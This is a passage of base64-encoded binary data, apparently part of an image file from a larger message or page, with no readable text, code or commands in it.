QADUvDs0HYRApgB/7v+7RMgAC7AbMzObNP+CM1OhMzGbFLAbXxu7uUu7IGoh3qQBml4gn+47ssmbjDobu/+bu/mAiRoAYLIBE2Ia5HQMB/8hzz4B+zmCIF4hoEo7M1GDK6uvs1OBDA47cZApcUQaJCQ7oHY79MmcP6uk/1+74Fob4LQ78028H/IiH+ghYFgu42ob5D+h0wmCAgXCVQgiA9fgiAwbSQIgikAhn8Ign+Agn8gA/RODPglCd3VCIYeiBr/hxsniH2Q74GwBAqXgo64cSEniCG3cSI/co346IGwBn/+iBnfCCCncY6o1n8gkxOQvbzWiI4eiN3+hi2X8nK+6n/w6o4IACr/h//dFm2PYLsUmfCNiGmPgPOQgJGBaGsssHNP+AdPWIaNSABAYIAAenFjKQALj5FPmQMDkoIAMOF/CAAe5whG/4gFQfSPcC5aUA74nYMTEHOCeHSOoHSP6AFrAPWOIPONoOvJ1oceWHVOj3KC8O8LG4gz94hZ/4goV/K5/gcQ+HKOiCJBL5YGoHDFSOco+BSC8HE5UqVJeHKCoAVm1wiWooVk9wgfIJPlAQm+7QgLugGCiAOCkKMY3whhn4RpfwZP5HFqBJWW+QhLWCxnuAG+3Vt134hiW4BCsHd8/4hWkAKFGZuNUAM1+HUYpxRaSBG28W+CmIQGCPePWPZJoA4nZ3j/Y1F4kVAOsUAMI2F2iR+ISVj22WCbScD0BaH4kP8HVaALedh4jZD4BoCSNheIKIh5SqEUlQeJCxN2ghgF+B4JIkADT3SCwvCIVfgONfgVgT96pAf2HneMcMeF8VCFBjD2Gcnaj/iEf8gACEh6rd/6iGkAaxePBlgsY3d6kiiANh+IApAA3fnnfwCCgQj4f2AADmgYrq97uxf01OgIqvdeIDACv/d7QdiIUPh7v3d7jwACBUj8xDeCjRAExU98CUAMwjeCUJD8yQ98OpEAzd98zu98z//6j+h7wsd8kLAEzz991I98jQgF1m/91peAwZ982Td8kEh92+f8jSD8yh8I/0H4eyCwhNf/h9g3AtXvCNnf/ZFwfeWHfdmfffIIhcePfumffgUofuinfuyP/uL3CAmIfuQXCeln/BlB/OzPfpK4fsX/fu4v//LXiO6n/sFn/4pn//YniPdPfOR//H+4/8oHCCMKBkr4ZzAUQoSCBjJUYCQhRIgG/0loaDGUQIsaJ3Ls6LFjRo0iR1qaGHIkSoYlP04MZbEgy44VL8asyXJmypFybLa0uICny5wojXDEqdGoTp5IhVrcOdFoKIO4GO4MqqCgHIa4DFpimvMpyqUanfKMmdXrSI5n0W7k+PKf1YFR/p2MyhGIhLgDQ0no6/fv37IL2TIk6pawxpV0Ef8zFMRxsEggQg3X1EuYMkWLQP4taPwPssGGYBkXnghZo+ScmMt6JF16ouuBmJEaPKmgdkO7E9eSLmsbre7Mscn+4004+G+GURAeY44xN8/TiIOnZniQYdSMO6tTtnzcJMrloZqPf46dNUtLfo/+3WZxW9+5XNe/bP8+Pse4hi0arstxamyrscSbHM6VN55tMF0XIEdGOPigEcY5BOGDm3HkHkMWUiRIQlvBBZ1NCTWHIUPHGGegfP+UZFV/DBVUmlW6kUhacDNqKAGHCHkYV3Do3QUYkEH+pdhE6v2loUFRADbJR7xF1VVDji123miuSWnTezEl+FhsCvToEVLE1dT/EHGngZehTUb29aFovBH1l4f5kReadQB6yeadBuGFo0bHCAkYkWRyaR1uaProkYRsxakmYBDiolAouFCoIZRoImUXTT3F9iWYmTZpEUhdcpoff2VB1SBVu4lmk1GfNUSURYJUp4Bi4ulIF2RyyAHZNnKEVFAjFuJinBx/DlkUiIUqQBZvh37UJbIp7dQQUjeCiidBdLqYX4RjQSihr0YgyZJeCrb2akd7Ammbn0ES+ZFto4ZqqLYOwZZqiKmeJOtFVhEX14uQLRSSg2sZtIGmiKU45UBIoluvmM7Oihhm0mkUyqy0mfawdCu91ZFl5oaMXscsTXzlYxQyPBAugkCI/7KKQp4opGKVogaiUQJ6xOI/F3VGLYkonyaBZCw61FiuSUrlGkc2a4bzw84mPNA/1WE10DErb5MfQrY9NBdOBQqqKpUnkfUxqhb5MOiqrNkWk15Zd+S0YxuVSmpsMHk3kNgM/fTPo+WZy1JIgkTxkl7FeTb1Q7425viEBE+EV3JMdYdS3wP9HXhzgzsbV1WEbuspRX3NLEEUkBlx2pVOW3j34VEOTuy8+LKmEYXfoj31VbGXdvfGsa00I397X1tTSHxZNInZdiqApH6hzGieAgNT2XNsVxL/qvFtS72ywkUKJUHy/hmksfMKyL1Uj7h35D5rTrO1sLIsI1V31AYlyv/[base64]/SbyCTIp5yQlG7/[base64]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[base64]/6EzOmgnvqEeImsMHmi2NqtVXifLnunSSiJC4oGETm0LegTN0m0h0EIi2GnB2iuqhl43WuXRRu3UMmTath8M7MIrjh0A4t/SouDpGm006qF5Ailj9gBNOmSYmqAnXi5A0gIWpCImel7qduuyDimFht4N5sE+5BMEIiQYJCKBtmBhjmfnzevmNaqmVizXribAMijn+cCQ4mRNgB7Eqm+Xut8TmN0c6B/HbmXxsmdv5kEUXujxau/[base64]/qANRgxY9rEmiqn6DFr+7GCQcyBEoddAGje+nnhbVYiDnPxBYueA4Zn6bWsF2bv5uFtyVLfC3OtG39l4H4eOWrhN9DiReoDFlAsEhDAIH/eCczBzd6slLKmD3gyj27y+CUjipodG1cl6OUBMAMfGDCx+4EBxcLfFPBs8IHBMpNfIpAk2jUANSOzN38zOFPfNczBRETy2MmDM4ezOq8zO//eNfgg201C87b/Mz3Xsz2P3hKQ80Was9ntw+PeM0AH9DqvA2KWs9vJAwFcg0AvNEMLICeQwrba3RxQ4BNcAx5cNEZntEZvNEd3tEd/NEiHtEiPNEmXtEmfNEpvNCuwAh6stEu/NEzHtEzP9EpzQk2zgk3nNE7nNCf0tE//tE+vAyeswzrgQ1EXdTsktVLXnk3TtFPHNB7UQzWQgj5g6B/v4eRltVb7SIpsxmcBgYVshgToYQEsQA9PxN80AiHURCtkwD+4dQYgzD84wj+sQk1ogUHg9T8sA8NiYAvrs0HsokwGgGDz4rgOtlju4lUb9kQQ9lY/NmTbRLRGKxA4g4WM9VifTx9SRCEU/0S0LQBOogEREEIjcIQTtAJHZABqc4Rc23UtrELufcSCKiPDssYfF/Nh7wJjTwRgxwSG8nNkB7dWV7aFFAAQkPVmGHcBwERndzZHEAFo/wMarDVHtIITdIRbs4Rd10QtzEAtkOxEEPAr7gJg67Zwnzd6p51lU+9Yi7VM7HYSEQEa/ANpQ1It8KOQwTNHXLWPAPdH+Hd6B3jkHfcKY/blkhxnEEEjKDgBT0TjToRql8WDf88J+KAPKjGG43bYXbeAd3hW6+FxF0RzX+RzzzcBl/ZEZIJHbEB2f8SEs4YzHEBH9LZB6DZ8yySAH4o1rPZEhAE7+LiHBzneAblHdEMYdJADO/zDkf9DNyj5P/w4k4fBRLiDO/y4O4SBO9hEknvEj7ODkWMQkjf52W35RyQ5kjM5S5y5mps5mzN5m6+5m8c5nM/5m9e5nNs5nd+5nuc5n+O5n+/5n/c5oA+6oBd6oP+5Qcx5TZD5k5eFnaPHmaMHmTN6R4g5S3h5TVh6pXcEpQu5p3+64jV5p0+EqHtEQAAAOyANCiANCiANCiANCg==